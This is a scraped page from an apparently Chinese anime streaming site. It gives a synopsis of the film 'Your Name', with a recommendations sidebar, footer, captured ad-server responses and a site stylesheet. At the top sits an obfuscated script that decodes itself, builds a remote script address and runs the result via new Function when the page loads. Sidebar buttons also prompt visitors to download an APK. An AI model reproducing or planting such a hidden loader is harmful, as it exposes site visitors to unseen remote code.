S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y}(fnY@0Q)(@YK("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1@0"a! (mO2OJY287_2(F6O2cYa[fXfDFJf:M6LMDL8fXfDFJf:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fXfDFJf:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(ppmq46(D0m(O^"%"g{00n\/L(/@1@0j28fXfDFJf:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div class="more-content"><div class="con_c4"><a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a><div class="nytitle"><ul class="ny_title_tab"><li><a href="javascript:" id="con_c4_ti1" class="current" title="你的名字详细剧情">详细剧情</a></li></ul></div><div class="all_Comments" id="tab_con_c4_ti_1" style="display:block"><ul class="comment_list"><div id="content">《你的名字。》是由新海诚执导，由神木隆之介、上白石萌音担任主要配音的一部原创日本动画电影。作品于2016年8月26日在日本上映。中国内地于2016年12月2日上映。作品讲述了男女高中生在梦中相遇，并寻找彼此的故事电影中的情感张力十足，让人感同身受！北京时间2017年8月26日零点于中国大陆的PPTV、bilibili、爱奇艺、优酷网络首播。故事发生的地点是在每千年回归一次的彗星造访过一个月之前，日本飞驒市的乡下小镇糸守町。在这里女高中生三叶每天都过着忧郁的生活，而她烦恼的不光有担任镇长的父亲所举行的选举运动，还有家传神社的古老习俗。在这个小小的城镇，周围都只是些爱瞎操心的老人。为此三叶对于大都市充满了憧憬。然而某一天，自己做了一个变成男孩子的梦。这里有着陌生的房间、陌生的朋友。而眼前出现的则是东京的街道。三叶虽然感到困惑，但是能够来到朝思暮想的都市生活，让她觉得神清气爽。另一方面在东京生活的男高中生立花泷也做了个奇怪的梦，他在一个从未去过的深山小镇中，变成了女高中生。两人就这样在梦中邂逅了彼此。</div></ul></div></div></div><div class="ewave_comment" data-id="1116" data-mid="1"></div><script> $(function(){ eWave.Comment.Login = 1; eWave.Comment.Verify = 1; eWave.Comment.Init(); eWave.Comment.Show(1); }); </script></div><div class="right r"><div class="nytitle bof_bot"><ul class="ny_title_tab"><li><a href="javascript:" class="current">猜你喜欢</a></li></ul></div><div class="con_list_img"><ul><li><a href="/video/14052.html"><div class="img_wrapper lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/9e/7c/419613_5IY5Y.jpg"></div><p class="name" >疯狂动物城2</p></a></li><li><a href="/video/1528.html"><div class="img_wrapper lazyload" data-original="https://cdn.yinghuazy.xyz/upload/vod/20210315-1/81206a9c2915f375bd0fbcfa05e3ec93.jpg"></div><p class="name" >科学家们</p></a></li><li><a href="/video/11099.html"><div class="img_wrapper lazyload" data-original="/"></div><p class="name" >无上神帝</p></a></li><li><a href="/video/11103.html"><div class="img_wrapper lazyload" data-original="/"></div><p class="name" >独步逍遥</p></a></li><li><a href="/video/3905.html"><div class="img_wrapper lazyload" data-original="https://cdn.yinghuazy.xyz/upload/vod/20201029-1/0c5605a91a5f83beaa3ba5b394a75130.jpg"></div><p class="name" >姐姐的妄想日记</p></a></li><li><a href="/video/11088.html"><div class="img_wrapper lazyload" data-original="/"></div><p class="name" >完美世界</p></a></li></ul><div class="clear"></div></div><div class="nytitle con_c2title bof_bot"><ul class="ny_title_tab"><li><a href="javascript:" class="current">热播榜</a></li></ul></div><ul class="con_list_phb"><li class="list_one"><span>1</span><a href="/video/14052.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="https://lain.bgm.tv/r/400/pic/cover/l/9e/7c/419613_5IY5Y.jpg"></div></a><div class="list_no1_con"><a href="/video/14052.html" class="no1_tv_title" >疯狂动物城2</a><p class="top_desc">　一个神秘爬行动物的到来，把温馨的动物城搅动得天...</p><p class="pview">播放指数:16042℃</p><a href="/video/14052.html" class="top_btn" rel="nofollow">查看详情</a></div></li><li class="list_two"><i class="active">2</i><span>13207℃</span><a href="/video/1528.html" >科学家们</a></li><li class="list_two"><i class="active">3</i><span>4784℃</span><a href="/video/7104.html" >魔王的女儿</a></li><li class="list_two"><i >4</i><span>4024℃</span><a href="/video/14075.html" >海绵宝宝：深海大冒险</a></li><li class="list_two"><i >5</i><span>3472℃</span><a href="/video/3905.html" >姐姐的妄想日记</a></li><li class="list_two"><i >6</i><span>2978℃</span><a href="/video/11103.html" >独步逍遥</a></li><li class="list_two"><i >7</i><span>2471℃</span><a href="/video/11099.html" >无上神帝</a></li><li class="list_two"><i >8</i><span>2183℃</span><a href="/video/14017.html" >聊斋：兰若寺</a></li><li class="list_two"><i >9</i><span>2178℃</span><a href="/video/10382.html" >魔道祖师 前尘篇</a></li><li class="list_two"><i >10</i><span>2065℃</span><a href="/video/1743.html" >路人女主的养成方法 Fine</a></li><li class="list_two"><i >11</i><span>1886℃</span><a href="/video/11101.html" >吞噬星空</a></li><li class="list_two"><i >12</i><span>1698℃</span><a href="/video/11088.html" >完美世界</a></li><li class="list_two"><i >13</i><span>1621℃</span><a href="/video/3405.html" >哥布林杀手：哥布林的王冠</a></li><li class="list_two"><i >14</i><span>1579℃</span><a href="/video/11110.html" >绝世武魂</a></li><li class="list_two"><i >15</i><span>1555℃</span><a href="/video/1450.html" >壳中少女剧场版</a></li></ul></div><div class="clear"></div></div><div class="small_foot"><div class="f_01"><div class="foot-search"><form id="f_form" name="f_form" method="post" autocomplete="off" action="/search/-------------.html"><input type="submit" class="f_serbtn" value=""><input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索"></form></div><div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈</a>|<a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a>|<a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a>|<a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a>|<a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a>|<a target="_blank" href="/rss/baidu.xml" target="_blank" title="百度地图" rel="nofollow">百度地图</a>|<a target="_blank" href="/rss.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div></div><div class="f_02">本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/> Copyright © 2011-2026  合作邮箱：<font></font>  备案号：<font></font>  </div></div><div class="v_right hidden-mobile"><a class="v_icon1_out" href="#" target="_blank"><i class="fa fa-user"></i><br>下载APP<span onclick="window.location.href='https://wedm.cc/mcdm.apk';" class="v_mask"></span></a><a class="v_icon1_out" href="#" target="_blank"><i class="fa fa-user"></i><br>下载APP<span onclick="window.location.href='https://wedm.cc/mcdm.apk';" class="v_mask"></span></a><a href="javascript:;"><i class="fa fa-qq"></i><br>QQ群<span class="v_mask"></span><span class="icon_code"><img src="/template/a_0001/images/qrcode/qrcode_qq.png"></span></a><a href="/gbook.html" target="_blank"><i class="fa fa-commenting"></i><br>留言<span class="v_mask"></span></a><a href="javascript:;" class="v_icon6_out"><i class="fa fa-arrow-up"></i><br>顶部<span class="v_mask"></span></a></div><div class="logout-bg"></div><div class="logout-box"><form action="/user/logout.html" goUrl="refresh"><div class="logout-title">退出将无法使用会员功能</div><div class="logout-content"><p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p><p><i class="fa fa-youtube-play"></i>全新的交互式体验</p><p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p></div><div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div></form></div><span class="mac_hits hide" data-mid="1" data-id="1116" data-type="insert"></span><span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="1116" data-sid="" data-nid=""></span><span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/video/1116.html" data-name="你的名字" data-pic="https://cdn.yinghuazy.xyz/upload/vod/20210219-1/5e3b65ef9e6c582f09784d027cfb1923.jpg"></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110gc.amvu4a.com:8005/d/2720?t=0.04009743214696071
body_size: 1079
content:
{"key":"[\"6f\"g@1@0=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{QK@}1n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"@\"=\"^dFFY5\"g\"@0@}\\\/0Q\\\/@K0}sn@1nQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}Q@m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110gc.amvu4a.com:8005/d/2720?t=0.37727713536061236
body_size: 1123
content:
{"key":"[\"6f\"g@1@0=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1K{QK@}1n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"@\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ks1@{1sKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm2q^LL5Sm(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.wedm3.com/template/a_0001/css/style.css?v=20221110
body_size: 30182
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 85%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
